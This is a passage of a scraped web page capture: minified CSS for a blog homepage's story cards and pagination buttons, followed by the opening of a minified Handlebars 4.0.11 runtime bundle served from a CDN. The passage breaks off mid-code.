.story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDB63RX-
body_size: 44343
content:
/* -- 2026-01-18T10:21:16.6841251Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var 